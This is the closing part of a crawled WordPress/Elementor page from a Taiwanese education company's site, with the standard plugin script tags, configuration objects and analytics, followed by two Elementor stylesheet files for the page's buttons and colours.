<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'176636',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "176636" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"ecb3b78b4d","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"52b978d97e"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":176636,"title":"Emily%E8%80%81%E5%B8%AB%E7%9A%84%E5%8A%87%E5%A0%B4%E5%BF%83%E7%90%86%E8%AA%B2%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2024\/01\/Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406-1024x576.jpg"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846
body_size: 183
content:
.elementor-kit-6711{--e-global-color-primary:#4286F5;--e-global-color-secondary:#54595F;--e-global-color-text:#16181A;--e-global-color-accent:#16181A;--e-global-color-3f8f3e9e:#6EC1E4;--e-global-color-55b5439f:#7A7A7A;--e-global-color-41bac3e6:#61CE70;--e-global-color-6f5ac4e4:#4054B2;--e-global-color-2b289f39:#23A455;--e-global-color-4d48af7a:#000;--e-global-color-1ce29160:#FFF;--e-global-color-7d476e37:#020101;--e-global-color-dd54b32:#D92611;--e-global-color-61b7d91:#F88740;--e-global-typography-primary-font-family:"Inconsolata";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inconsolata";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inconsolata";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inconsolata";--e-global-typography-accent-font-weight:500;background-color:#FF000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6711 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-176636.css?ver=1716866406
body_size: 227
content:
.elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#00C4FF;border-radius:35px 35px 35px 35px;}.elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button:hover, .elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button:focus{color:#FFFFFF;background-color:#FF0000;border-color:#FF0000;}.elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button:hover svg, .elementor-176636 .elementor-element.elementor-element-a724828 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-176636 .elementor-element.elementor-element-f2f6091 .elementor-heading-title{color:#F54242;}.elementor-176636 .elementor-element.elementor-element-df9047b .elementor-heading-title{color:#F54242;}.elementor-176636 .elementor-element.elementor-element-84689b6 .elementor-heading-title{color:#F10909;}.elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#00C4FF;border-radius:35px 35px 35px 35px;}.elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button:hover, .elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button:focus{color:#FFFFFF;background-color:#FF0000;border-color:#FF0000;}.elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button:hover svg, .elementor-176636 .elementor-element.elementor-element-cb23f0d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-176636 .elementor-element.elementor-element-4aa14a1{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-176636 .elementor-element.elementor-element-4aa14a1 .elementor-divider-separator{width:100%;}.elementor-176636 .elementor-element.elementor-element-4aa14a1 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-176636 .elementor-element.elementor-element-ce3fda4{text-align:center;}.elementor-176636 .elementor-element.elementor-element-8b3d883 .elementor-button{fill:#FAFF00;color:#FAFF00;background-color:#4054B2;}.elementor-176636 .elementor-element.elementor-element-211664c .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#D92611;}.elementor-176636 .elementor-element.elementor-element-2f10750 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#00B728;}/* Start custom CSS for button, class: .elementor-element-a724828 */<a href="tel:+886-800-312-312">0800-312-312</a>/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cb23f0d */<a href="tel:+886-800-312-312">0800-312-312</a>/* End custom CSS */